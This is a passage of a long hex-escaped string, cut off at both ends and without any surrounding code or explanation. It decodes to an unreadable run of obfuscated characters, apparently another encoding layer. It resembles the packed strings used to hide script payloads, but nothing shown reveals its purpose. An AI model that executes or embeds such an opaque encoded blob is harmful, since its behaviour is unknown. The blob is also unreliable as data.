x34\x52\x72\x4d\x43\x30\x76\x74\x6e\x62\x44\x30\x66\x4e\x71\x75\x6e\x62\x74\x75\x4c\x62\x77\x77\x44\x63\x6d\x65\x4f\x56\x41\x66\x4c\x70\x72\x4b\x35\x33\x74\x75\x4c\x6a\x71\x75\x66\x4e\x71\x4e\x4c\x62\x72\x4b\x4c\x62\x77\x4b\x6e\x4d\x6e\x66\x44\x65\x41\x66\x72\x4a\x72\x65\x76\x64\x71\x75\x66\x6a\x71\x76\x4c\x4e\x71\x30\x6e\x62\x72\x4c\x66\x55\x6b\x30\x7a\x4e\x6e\x66\x75\x5a\x71\x78\x48\x4e\x7a\x30\x66\x64\x71\x75\x7a\x6a\x71\x78\x44\x4e\x71\x30\x76\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6f\x44\x30\x31\x4e\x73\x75\x66\x6e\x43\x65\x66\x33\x71\x77\x48\x63\x41\x75\x66\x62\x73\x31\x66\x6f\x73\x75\x4c\x72\x76\x77\x44\x62\x71\x30\x66\x62\x73\x31\x66\x6e\x42\x30\x4c\x4e\x7a\x32\x44\x62\x71\x32\x54\x65\x74\x30\x6e\x6a\x73\x65\x4c\x62\x71\x78\x62\x62\x45\x4b\x66\x50\x72\x66\x76\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6f\x44\x30\x31\x56\x73\x75\x66\x62\x7a\x30\x72\x74\x71\x75\x44\x6a\x71\x77\x72\x64\x7a\x4a\x72\x78\x72\x67\x48\x74\x73\x75\x31\x6f\x44\x30\x31\x33\x73\x75\x66\x62\x7a\x30\x6a\x35\x71\x75\x7a\x6a\x71\x76\x50\x64\x7a\x4a\x72\x78\x72\x67\x48\x74\x73\x76\x7a\x6f\x44\x30\x30\x30\x73\x75\x66\x6e\x7a\x30\x6a\x50\x71\x75\x4c\x6a\x71\x76\x7a\x64\x7a\x4a\x72\x78\x72\x67\x48\x74\x73\x76\x48\x6f\x44\x30\x31\x62\x73\x75\x66\x62\x7a\x30\x6a\x74\x71\x75\x35\x6a\x71\x77\x48\x64\x7a\x4a\x72\x78\x72\x67\x48\x74\x73\x77\x66\x6f\x44\x30\x35\x6a\x73\x75\x66\x62\x43\x65\x65\x59\x7a\x32\x48\x63\x41\x75\x66\x62\x73\x31\x66\x6f\x44\x30\x4c\x72\x7a\x32\x44\x62\x71\x30\x66\x62\x73\x31\x66\x6f\x75\x75\x4c\x4e\x79\x32\x44\x62\x71\x32\x54\x65\x77\x75\x6e\x6a\x74\x30\x4c\x62\x71\x78\x62\x62\x6d\x77\x44\x50\x71\x31\x76\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x7a\x31\x75\x5a\x71\x74\x66\x62\x7a\x30\x66\x64\x71\x75\x50\x6a\x71\x76\x4c\x4e\x72\x67\x54\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x7a\x5a\x61\x5a\x71\x74\x66\x4e\x7a\x30\x66\x64\x71\x75\x39\x6a\x71\x77\x44\x4e\x71\x4d\x54\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x41\x66\x4b\x5a\x71\x74\x6a\x62\x7a\x30\x66\x64\x71\x75\x44\x6a\x71\x77\x6e\x4e\x71\x30\x76\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x41\x67\x43\x5a\x71\x74\x6a\x4e\x7a\x30\x66\x64\x71\x75\x4c\x6a\x71\x77\x54\x4e\x71\x4a\x62\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x41\x65\x30\x5a\x71\x74\x6e\x62\x7a\x30\x66\x64\x41\x30\x72\x52\x71\x75\x76\x4f\x71\x4d\x4c\x62\x71\x75\x54\x72\x74\x31\x4c\x62\x75\x30\x76\x69\x73\x75\x66\x62\x7a\x30\x66\x64\x41\x30\x72\x4c\x71\x30\x4c\x6b\x73\x75\x66\x62\x43\x65\x65\x30\x7a\x30\x6a\x6a\x7a\x5a\x48\x4e\x71\x75\x6e\x52\x72\x67\x44\x62\x72\x77\x4c\x64\x41\x30\x4f\x56\x41\x66\x4c\x70\x72\x4b\x4c\x4e\x7a\x5a\x6e\x62\x6d\x32\x44\x4e\x71\x75\x6e\x62\x73\x30\x4c\x62\x77\x77\x44\x65\x6d\x65\x4f\x56\x41\x66\x4c\x70\x72\x4b\x4c\x4e\x6e\x64\x6e\x62\x6e\x65\x66\x63\x73\x75\x66\x62\x7a\x30\x72\x35\x71\x75\x48\x6a\x71\x76\x50\x64\x7a\x4a\x72\x78\x72\x67\x48\x74\x73\x76\x62\x6f\x44\x30\x39\x6a\x71\x76\x6e\x62\x71\x75\x4c\x62\x77\x77\x44\x64\x75\x30\x66\x69\x75\x77\x34\x52\x72\x4d\x43\x30\x76\x77\x4c\x68\x76\x67\x6e\x65\x41\x30\x66\x66\x7a\x30\x66\x64\x71\x75\x48\x6a\x71\x77\x39\x4e\x71\x31\x76\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x41\x66\x65\x5a\x71\x74\x76\x4e\x71\x4b\x4c\x62\x71\x78\x62\x62\x6e\x32\x44\x63\x73\x76\x66\x7a\x7a\x30\x66\x64\x41\x30\x72\x33\x71\x75\x76\x4f\x71\x33\x4c\x62\x71\x75\x4c\x62\x71\x78\x62\x62\x6e\x4b\x66\x63\x73\x77\x48\x66\x7a\x30\x66\x64\x41\x30\x72\x5a\x71\x75\x76\x50\x71\x32\x4c\x62\x71\x75\x54\x72\x74\x32\x39\x62\x75\x30\x4c\x74\x75\x77\x34\x52\x72\x4d\x43\x30\x76\x77\x4c\x63\x45\x4d\x6e\x65\x42\x30\x66\x66\x7a\x30\x66\x64\x71\x76\x6e\x6a\x71\x76\x4c\x4e\x71\x32\x54\x6b\x6c\x32\x48\x7a\x74\x30\x7a\x6a\x7a\x32\x53\x5a\x71\x74\x7a\x4e\x71\x4b\x4c\x62\x71\x77\x44\x64\x41\x75\x66\x6d\x73\x75\x66\x41\x71\x32\x79\x30\x76\x30\x72\x4f\x75\x30\x4c\x6c\x74\x4e\x44\x70\x44\x30\x66\x74\x71\x75\x66\x6a\x71\x76\x4c\x4e\x72\x76\x6e\x62\x74\x66\x66\x55\x6b\x30\x7a\x4e\x6e\x66\x76\x50\x72\x75\x72\x4a\x72\x68\x76\x62\x72\x77\x44\x62\x71\x30\x66\x6d\x73\x75\x6a\x6a\x7a\x30\x76\x76\x73\x49\x39\x4f\x77\x75\x39\x67\x73\x77\x44\x5a\x6d\x30\x65\x34\x71\x75\x6a\x6a\x71\x75\x66\x4e\x71\x77\x54\x66\x72\x67\x72\x66\x73\x67\x44\x6f\x72\x32\x39\x57\x71\x78\x44\x62\x7a\x30\x66\x64\x41\x30\x72\x62\x73\x76\x76\x50\x71\x4d\x50\x4a\x72\x65\x66\x64\x71\x75\x6e\x72\x75\x75\x7a\x58\x73\x77\x44\x6b\x71\x4b\x44\x66\x79\x30\x35\x62\x71\x78\x6e\x6d\x71\x30\x66\x63\x71\x4b\x66\x63\x71\x75\x6a\x72\x75\x75\x66\x6d\x76\x77\x44\x62\x7a\x30\x66\x62\x75\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x73\x75\x66\x67\x71\x4d\x7a\x54\x43\x30\x39\x63\x7a\x30\x66\x63\x71\x77\x44\x6e\x72\x4b\x6a\x62\x76\x75\x58\x6a\x71\x75\x66\x4e\x71\x77\x50\x33\x71\x75\x66\x62\x44\x30\x76\x64\x45\x75\x66\x62\x73\x75\x66\x6a\x6f\x75\x66\x72\x71\x75\x31\x62\x44\x33\x6e\x4e\x71\x75\x6e\x62\x71\x31\x62\x4e\x73\x75\x66\x65\x71\x75\x4c\x6d\x73\x75\x66\x62\x7a\x30\x66\x51\x6e\x65\x6e\x62\x71\x78\x44\x63\x71\x33\x4c\x62\x71\x75\x4c\x62\x73\x74\x6e\x62\x44\x30\x66\x6d\x71\x33\x44\x31\x74\x75\x66\x33\x73\x75\x76\x4d\x44\x30\x79\x52\x71\x77\x54\x62\x71\x31\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x73\x77\x44\x66\x7a\x30\x66\x64\x7a\x30\x6e\x41\x72\x77\x54\x66\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x72\x4b\x6a\x62\x76\x32\x38\x59\x71\x77\x44\x72\x7a\x30\x66\x74\x6d\x65\x66\x62\x71\x76\x76\x4e\x71\x75\x6a\x62\x73\x4b\x6e\x35\x73\x75\x6a\x72\x75\x33\x72\x59\x72\x67\x44\x6e\x71\x75\x66\x72\x71\x75\x6a\x64\x45\x75\x66\x63\x75\x76\x6d\x58\x72\x30\x4c\x72\x74\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x6a\x71\x4b\x4c\x62\x71\x77\x39\x62\x42\x76\x6a\x6b\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x6a\x72\x75\x75\x7a\x58\x74\x4d\x44\x6a\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x75\x66\x4f\x71\x76\x66\x76\x7a\x30\x66\x63\x71\x75\x50\x6a\x75\x75\x76\x6d\x71\x33\x4c\x62\x71\x4c\x66\x77\x71\x4e\x66\x72\x75\x77\x58\x6d\x71\x4b\x47\x30\x7a\x30\x66\x64\x7a\x30\x6e\x41\x71\x76\x6a\x62\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x63\x72\x75\x79\x56\x79\x77\x50\x7a\x71\x30\x6a\x62\x44\x65\x6e\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4d\x44\x31\x76\x65\x75\x75\x6e\x62\x71\x4c\x66\x77\x71\x4e\x66\x6a\x71\x75\x50\x63\x71\x32\x31\x34\x43\x75\x4c\x72\x73\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x6a\x71\x4b\x4c\x62\x71\x77\x39\x62\x42\x76\x6a\x6b\x71\x4b\x47\x34\x7a\x30\x66\x64\x71\x75\x6a\x72\x75\x75\x7a\x58\x74\x4d\x44\x6a\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x75\x66\x67\x73\x75\x66\x62\x75\x75\x6e\x72\x43\x32\x4c\x62\x76\x75\x7a\x72\x79\x77\x54\x66\x73\x31\x6e\x74\x73\x75\x76\x6a\x71\x75\x50\x63\x45\x4b\x50\x54\x45\x4a\x76\x4e\x71\x4b\x4c\x4a\x75\x74\x62\x62\x71\x33\x4c\x62\x71\x33\x6a\x64\x72\x75\x7a\x6a\x71\x76\x66\x66\x75\x75\x66\x6f\x71\x75\x4c\x62\x72\x33\x6e\x72\x42\x65\x69\x34\x73\x75\x66\x77\x71\x30\x6e\x55\x6e\x74\x48\x6a\x75\x76\x76\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x64\x73\x75\x6a\x6a\x71\x75\x66\x56\x71\x77\x31\x73\x73\x4b\x6a\x69\x6f\x67\x44\x62\x71\x30\x66\x63\x75\x76\x66\x67\x43\x75\x35\x4e\x73\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x66\x62\x72\x4b\x4c\x62\x71\x76\x66\x64\x75\x78\x6e\x50\x71\x76\x76\x67\x75\x77\x66\x52\x72\x75\x54\x74\x75\x30\x4c\x64\x73\x75\x66\x77\x71\x33\x6a\x56\x6b\x30\x79\x58\x6f\x67\x7a\x64\x6e\x4a\x7a\x6e\x71\x4c\x75\x5a\x72\x75\x35\x62\x71\x78\x6e\x4e\x71\x77\x44\x73\x71\x75\x65\x57\x71\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x6a\x71\x4b\x4c\x62\x71\x77\x39\x62\x42\x76\x6a\x6b\x71\x4b\x47\x34\x7a\x30\x66\x64\x71\x75\x6a\x72\x75\x75\x7a\x58\x74\x4d\x44\x6a\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x75\x66\x67\x73\x75\x66\x62\x75\x75\x6e\x72\x44\x65\x6a\x76\x72\x33\x62\x63\x71\x32\x54\x52\x74\x4b\x66\x62\x43\x30\x58\x64\x45\x75\x66\x62\x73\x30\x66\x6b\x41\x30\x6a\x66\x71\x77\x44\x62\x71\x30\x66\x62\x73\x30\x66\x6a\x72\x76\x66\x79\x6f\x78\x66\x6f\x7a\x30\x4c\x66\x71\x5a\x62\x6a\x71\x75\x4c\x62\x76\x4a\x4c\x6a\x71\x76\x76\x4e\x71\x78\x48\x5a\x74\x65\x6d\x35\x79\x30\x72\x62\x44\x30\x79\x56\x71\x76\x47\x30\x71\x4d\x7a\x64\x71\x75\x6a\x72\x75\x4c\x6a\x6f\x71\x4b\x76\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x75\x7a\x63\x71\x31\x44\x5a\x74\x30\x6e\x4e\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x7a\x73\x65\x6e\x62\x41\x30\x54\x64\x45\x75\x66\x64\x73\x30\x66\x6a\x71\x76\x66\x72\x74\x4e\x66\x72\x77\x68\x48\x34\x73\x77\x44\x66\x42\x30\x66\x4e\x71\x77\x48\x62\x45\x75\x66\x64\x73\x75\x66\x67\x71\x4b\x6a\x68\x42\x5a\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x62\x72\x65\x35\x4e\x73\x75\x66\x65\x71\x77\x54\x6d\x73\x75\x66\x6a\x42\x30\x66\x4e\x71\x4b\x6a\x62\x6d\x4e\x62\x63\x7a\x4b\x48\x66\x41\x75\x66\x74\x7a\x30\x6e\x62\x71\x30\x76\x65\x73\x75\x66\x6a\x7a\x30\x66\x76\x72\x75\x76\x48\x41\x4c\x4c\x64\x71\x75\x6e\x62\x71\x75\x4c\x62\x74\x33\x6e\x6f\x44\x30\x31\x62\x72\x65\x66\x4e\x74\x65\x4c\x62\x73\x77\x39\x62\x7a\x30\x6a\x63\x71\x74\x6a\x57\x71\x4d\x7a\x69\x72\x77\x4c\x62\x75\x32\x44\x64\x71\x75\x6e\x66\x72\x65\x4c\x62\x73\x77\x44\x62\x76\x75\x76\x66\x79\x77\x50\x7a\x71\x30\x66\x64\x71\x75\x66\x6a\x71\x75\x39\x30\x74\x4e\x44\x6e\x71\x75\x72\x62\x79\x30\x58\x6a\x71\x75\x4c\x56\x71\x77\x44\x63\x71\x4b\x69\x59\x43\x65\x6a\x4c\x73\x65\x76\x50\x71\x76\x6e\x52\x72\x65\x66\x64\x72\x75\x76\x6a\x71\x75\x4c\x4e\x71\x76\x76\x66\x73\x77\x66\x51\x77\x75\x6e\x62\x71\x30\x66\x62\x73\x75\x66\x72\x6d\x30\x66\x33\x71\x75\x31\x63\x7a\x33\x6e\x4e\x71\x77\x4c\x4e\x71\x30\x66\x66\x72\x75\x72\x48\x41\x30\x79\x34\x79\x31\x6e\x6a\x71\x4b\x54\x62\x73\x75\x66\x6a\x75\x75\x31\x4e\x71\x77\x4c\x62\x71\x4c\x66\x72\x75\x4e\x66\x6f\x7a\x30\x4c\x62\x73\x75\x66\x62\x7a\x30\x65\x57\x73\x63\x38\x56\x44\x30\x35\x34\x75\x76\x6a\x63\x6d\x66\x66\x73\x71\x4a\x66\x59\x72\x67\x6e\x65\x71\x75\x66\x33\x72\x4b\x6e\x35\x71\x75\x6e\x6c\x71\x75\x4c\x62\x75\x76\x66\x6f\x43\x76\x66\x79\x45\x68\x48\x6a\x7a\x30\x76\x56\x71\x77\x44\x62\x41\x65\x66\x35\x71\x75\x6e\x6a\x71\x75\x7a\x63\x71\x4b\x44\x56\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x65\x75\x77\x79\x56\x6c\x30\x65\x5a\x72\x33\x72\x6f\x44\x30\x31\x62\x72\x65\x66\x72\x74\x65\x4c\x62\x73\x77\x39\x62\x7a\x30\x6a\x63\x71\x74\x6a\x57\x71\x4d\x7a\x69\x72\x77\x4c\x62\x75\x32\x44\x64\x71\x75\x6e\x66\x72\x65\x4c\x62\x73\x77\x44\x62\x76\x75\x76\x66\x79\x77\x50\x7a\x71\x30\x66\x64\x71\x75\x66\x6a\x71\x75\x35\x63\x6c\x33\x44\x67\x45\x66\x66\x73\x41\x64\x62\x72\x75\x4d\x47\x58\x43\x4b\x72\x4a\x72\x65\x66\x62\x44\x30\x72\x64\x45\x75\x66\x64\x73\x30\x66\x6a\x71\x76\x66\x72\x74\x4e\x66\x72\x77\x68\x48\x34\x73\x77\x44\x66\x42\x30\x66\x4e\x71\x77\x48\x62\x45\x75\x66\x64\x73\x75\x66\x67\x71\x4b\x6a\x68\x42\x5a\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x62\x72\x66\x66\x4d\x6f\x65\x6a\x4a\x79\x74\x61\x5a\x71\x78\x44\x62\x74\x75\x66\x4e\x43\x32\x44\x62\x41\x77\x44\x64\x71\x75\x76\x66\x73\x67\x66\x52\x72\x4a\x72\x4a\x75\x30\x4c\x63\x73\x33\x44\x6e\x71\x75\x4c\x72\x76\x77\x44\x62\x41\x75\x66\x63\x75\x76\x66\x4f\x43\x75\x35\x4e\x73\x75\x66\x6a\x71\x75\x66\x4e\x71\x4c\x72\x52\x72\x65\x66\x62\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x30\x66\x6a\x71\x76\x66\x72\x7a\x68\x66\x72\x77\x67\x48\x34\x73\x77\x44\x66\x43\x4b\x66\x33\x71\x77\x48\x63\x75\x30\x66\x64\x73\x75\x66\x67\x71\x4b\x6e\x68\x42\x5a\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x62\x72\x4b\x39\x72\x74\x75\x66\x64\x44\x33\x6e\x6d\x77\x65\x66\x66\x72\x77\x7a\x35\x71\x75\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x6a\x43\x30\x66\x62\x71\x77\x4c\x62\x76\x75\x7a\x72\x79\x77\x54\x66\x73\x31\x6e\x72\x75\x4b\x66\x62\x6d\x65\x66\x4e\x71\x74\x62\x66\x73\x32\x6a\x66\x72\x4c\x66\x48\x41\x75\x66\x63\x75\x76\x6a\x4f\x6d\x66\x66\x73\x41\x64\x66\x48\x41\x75\x76\x63\x73\x75\x66\x62\x7a\x30\x66\x52\x72\x75\x6a\x48\x41\x75\x4c\x64\x74\x4d\x44\x6a\x71\x75\x4c\x62\x73\x78\x6e\x62\x71\x75\x66\x50\x71\x4b\x76\x67\x75\x77\x66\x52\x72\x75\x54\x74\x75\x76\x6a\x62\x73\x75\x66\x66\x41\x65\x66\x35\x71\x75\x76\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x74\x65\x6a\x76\x72\x75\x66\x6a\x75\x75\x76\x6d\x73\x75\x66\x66\x74\x65\x76\x62\x71\x77\x44\x62\x71\x76\x69\x56\x73\x75\x66\x62\x7a\x30\x66\x73\x71\x4b\x7a\x63\x76\x75\x76\x62\x71\x33\x44\x32\x75\x4b\x66\x72\x72\x75\x6a\x4d\x44\x30\x50\x62\x71\x77\x54\x62\x7a\x30\x66\x76\x72\x75\x66\x73\x45\x75\x4c\x64\x73\x75\x66\x63\x71\x4b\x65\x5a\x72\x4b\x6a\x62\x72\x77\x72\x34\x75\x4c\x65\x57\x71\x75\x65\x57\x71\x77\x44\x62\x71\x33\x44\x62\x71\x75\x66\x73\x71\x75\x66\x74\x71\x75\x6a\x72\x77\x64\x4c\x58\x73\x77\x44\x67\x71\x4b\x66\x66\x79\x32\x4c\x62\x41\x75\x66\x62\x75\x76\x66\x67\x43\x75\x4c\x4e\x71\x4b\x6a\x62\x6d\x30\x7a\x63\x71\x75\x76\x4b\x45\x65\x72\x72\x72\x75\x31\x62\x7a\x33\x6e\x6d\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x75\x76\x72\x71\x75\x50\x62\x73\x75\x66\x62\x43\x30\x66\x62\x71\x4b\x7a\x63\x72\x75\x66\x4e\x71\x76\x76\x76\x74\x4b\x66\x72\x44\x30\x72\x64\x44\x30\x50\x62\x71\x77\x54\x62\x7a\x30\x66\x76\x72\x75\x72\x75\x75\x74\x62\x62\x71\x74\x62\x62\x7a\x30\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x64\x75\x77\x79\x56\x6f\x73\x53\x5a\x7a\x68\x66\x6a\x71\x75\x50\x63\x7a\x30\x4c\x68\x71\x32\x48\x69\x41\x68\x48\x72\x77\x75\x6e\x63\x7a\x32\x39\x73\x6e\x67\x6d\x5a\x72\x4b\x7a\x63\x72\x75\x66\x63\x73\x75\x66\x63\x71\x4b\x6a\x68\x42\x32\x48\x62\x71\x30\x66\x63\x75\x76\x48\x34\x43\x75\x4c\x4e\x72\x4b\x6a\x62\x6d\x68\x6e\x6f\x71\x76\x66\x33\x71\x30\x6e\x33\x43\x30\x31\x62\x75\x78\x6e\x4e\x71\x76\x76\x76\x74\x4b\x66\x72\x43\x30\x72\x72\x71\x30\x66\x62\x74\x65\x66\x62\x71\x76\x6a\x72\x6d\x65\x72\x6a\x71\x75\x6a\x63\x71\x76\x44\x56\x41\x65\x66\x64\x71\x75\x6a\x72\x77\x64\x4c\x58\x73\x77\x44\x66\x74\x4b\x66\x62\x43\x30\x58\x64\x6d\x65\x76\x62\x73\x76\x66\x62\x74\x65\x4c\x62\x71\x75\x58\x64\x71\x75\x66\x4e\x71\x75\x6e\x62\x71\x4b\x76\x63\x7a\x30\x58\x64\x71\x75\x66\x4e\x71\x75\x6e\x62\x71\x4b\x76\x66\x44\x30\x58\x52\x71\x75\x76\x64\x71\x76\x47\x34\x71\x32\x7a\x4e\x73\x4b\x66\x62\x41\x30\x66\x4e\x71\x75\x57\x57\x41\x75\x65\x57\x73\x74\x62\x50\x71\x30\x4c\x66\x43\x64\x62\x69\x6c\x30\x71\x5a\x72\x77\x4c\x62\x7a\x31\x6a\x62\x73\x75\x66\x6b\x71\x49\x39\x33\x6f\x75\x44\x63\x72\x75\x66\x6e\x71\x78\x44\x76\x74\x75\x66\x4e\x43\x30\x66\x64\x45\x75\x66\x63\x73\x75\x66\x63\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x63\x41\x75\x6a\x69\x6f\x67\x44\x62\x72\x76\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x72\x68\x44\x72\x6e\x4b\x4c\x4e\x71\x76\x6a\x62\x42\x30\x4c\x72\x71\x77\x44\x62\x75\x32\x44\x64\x71\x75\x76\x67\x71\x77\x66\x4e\x76\x4b\x6a\x62\x71\x78\x6d\x59\x71\x77\x44\x62\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x66\x43\x64\x62\x69\x6c\x30\x71\x5a\x72\x4b\x6a\x4e\x42\x4d\x48\x58\x74\x4d\x44\x6a\x71\x75\x4c\x62\x74\x4b\x6d\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x30\x7a\x75\x66\x4d\x6e\x65\x35\x64\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x75\x65\x65\x56\x41\x65\x57\x34\x41\x65\x66\x62\x43\x32\x44\x62\x71\x78\x76\x32\x72\x65\x66\x66\x73\x67\x7a\x35\x71\x75\x66\x6a\x71\x75\x7a\x58\x73\x76\x66\x76\x7a\x30\x66\x64\x7a\x30\x6e\x63\x71\x30\x4c\x65\x75\x76\x66\x67\x45\x66\x6a\x72\x75\x4b\x66\x62\x41\x30\x66\x4e\x71\x75\x6e\x4e\x71\x30\x66\x64\x72\x75\x6e\x6a\x71\x75\x35\x63\x71\x74\x6e\x67\x72\x4b\x6a\x66\x71\x76\x62\x64\x45\x75\x66\x63\x73\x75\x66\x6b\x43\x75\x4c\x72\x72\x77\x44\x62\x71\x30\x66\x64\x79\x78\x4c\x6a\x71\x76\x66\x48\x45\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x76\x7a\x72\x76\x66\x64\x71\x75\x7a\x6c\x71\x75\x4c\x66\x73\x77\x44\x6b\x71\x4b\x65\x5a\x72\x4b\x6a\x62\x6d\x67\x6e\x6f\x71\x76\x76\x68\x7a\x5a\x6e\x72\x71\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x6e\x62\x72\x4b\x4c\x62\x73\x4b\x6a\x4d\x42\x4b\x75\x59\x71\x77\x44\x72\x7a\x30\x66\x64\x71\x75\x6a\x72\x75\x75\x7a\x35\x74\x4d\x44\x6a\x72\x75\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x65\x34\x74\x65\x4c\x62\x73\x4b\x6a\x62\x6d\x31\x4c\x4f\x71\x4b\x6e\x62\x71\x31\x66\x7a\x71\x75\x6e\x74\x75\x76\x6a\x62\x73\x75\x66\x62\x42\x30\x66\x4e\x7a\x32\x4c\x62\x41\x75\x66\x62\x73\x30\x66\x6a\x74\x75\x4c\x4e\x74\x4b\x44\x63\x72\x75\x6a\x63\x42\x75\x34\x57\x71\x76\x66\x41\x41\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x76\x66\x71\x4b\x4c\x62\x75\x4a\x62\x72\x77\x64\x4c\x36\x79\x31\x72\x7a\x71\x30\x66\x62\x76\x77\x44\x62\x41\x75\x66\x65\x74\x4d\x44\x6a\x74\x75\x4c\x62\x74\x77\x44\x62\x41\x4c\x4c\x64\x71\x30\x66\x5a\x74\x75\x66\x72\x43\x32\x44\x62\x71\x32\x44\x64\x72\x30\x6e\x66\x73\x65\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x72\x65\x6e\x6a\x71\x31\x6a\x4e\x75\x4b\x66\x62\x41\x30\x66\x4e\x71\x75\x76\x66\x75\x77\x66\x50\x73\x75\x72\x72\x75\x76\x6a\x58\x73\x77\x44\x72\x42\x30\x66\x4e\x71\x77\x4c\x62\x7a\x31\x6a\x62\x73\x75\x66\x72\x41\x65\x66\x33\x76\x77\x44\x62\x45\x77\x44\x64\x71\x75\x6e\x6a\x71\x31\x6a\x72\x75\x4b\x66\x72\x75\x75\x66\x4f\x71\x77\x44\x33\x71\x30\x6e\x33\x43\x30\x72\x72\x71\x75\x50\x62\x73\x75\x66\x6b\x71\x4b\x7a\x68\x42\x32\x4c\x63\x71\x32\x44\x64\x71\x75\x6e\x6a\x72\x31\x6a\x72\x75\x4b\x66\x6a\x71\x75\x50\x63\x72\x75\x44\x56\x41\x75\x6a\x64\x7a\x30\x6e\x62\x71\x30\x4c\x68\x75\x4c\x65\x57\x71\x4b\x6e\x35\x71\x75\x76\x6a\x75\x75\x31\x4e\x71\x4d\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x64\x45\x75\x66\x65\x75\x76\x66\x62\x6d\x4b\x66\x4e\x71\x75\x58\x63\x75\x30\x66\x62\x73\x30\x66\x6a\x73\x75\x4c\x4e\x74\x77\x44\x62\x41\x4c\x4c\x64\x72\x65\x6e\x62\x71\x30\x4c\x62\x74\x74\x6a\x62\x7a\x32\x44\x6d\x73\x75\x66\x4a\x72\x76\x66\x64\x71\x75\x66\x6a\x71\x75\x66\x56\x71\x77\x48\x33\x41\x75\x65\x57\x72\x75\x6e\x4b\x72\x75\x48\x6a\x6d\x33\x44\x63\x43\x75\x4c\x4e\x75\x77\x39\x62\x7a\x30\x6a\x68\x71\x4b\x76\x62\x7a\x30\x6a\x64\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x73\x75\x66\x6b\x72\x4b\x6a\x66\x71\x4b\x6a\x55\x74\x4a\x62\x62\x75\x76\x50\x36\x7a\x65\x66\x64\x7a\x30\x6e\x62\x72\x75\x76\x63\x73\x75\x66\x6f\x6d\x66\x66\x79\x6f\x78\x50\x4a\x76\x66\x4c\x64\x71\x75\x66\x33\x72\x65\x6e\x33\x76\x77\x44\x63\x6d\x65\x76\x72\x79\x77\x4c\x6a\x72\x65\x4c\x62\x7a\x65\x6a\x67\x72\x32\x39\x4e\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x66\x73\x41\x68\x6e\x4e\x71\x77\x50\x7a\x71\x30\x66\x64\x71\x75\x6e\x73\x75\x74\x62\x64\x71\x33\x4c\x62\x71\x30\x4c\x62\x79\x5a\x6a\x62\x41\x67\x44\x4e\x71\x75\x6e\x4e\x71\x30\x76\x64\x73\x75\x72\x63\x72\x75\x66\x4e\x71\x77\x4c\x62\x72\x65\x35\x4e\x73\x76\x66\x6a\x71\x75\x31\x4e\x71\x77\x50\x7a\x71\x30\x44\x62\x43\x32\x44\x62\x71\x32\x44\x64\x72\x4b\x6e\x6a\x72\x65\x6a\x66\x71\x77\x44\x62\x41\x75\x66\x65\x74\x4d\x44\x6a\x76\x75\x4c\x62\x74\x77\x44\x62\x41\x4c\x4c\x64\x72\x30\x66\x5a\x74\x65\x6e\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x4b\x6e\x6a\x73\x66\x66\x72\x73\x4e\x48\x63\x72\x75\x66\x4e\x71\x4c\x6e\x62\x73\x66\x66\x79\x6e\x78\x48\x6f\x7a\x30\x4c\x66\x73\x75\x66\x62\x7a\x30\x66\x76\x72\x75\x6a\x4a\x41\x4c\x4c\x64\x71\x4b\x6e\x62\x71\x75\x4c\x62\x72\x4e\x66\x6a\x71\x75\x75\x59\x71\x77\x44\x62\x7a\x30\x66\x74\x72\x75\x72\x63\x75\x30\x66\x67\x75\x77\x6a\x65\x7a\x65\x66\x64\x7a\x30\x6e\x62\x72\x76\x4c\x66\x75\x75\x76\x68\x41\x5a\x6e\x72\x71\x77\x44\x62\x76\x75\x44\x52\x6d\x31\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x6a\x7a\x30\x75\x59\x7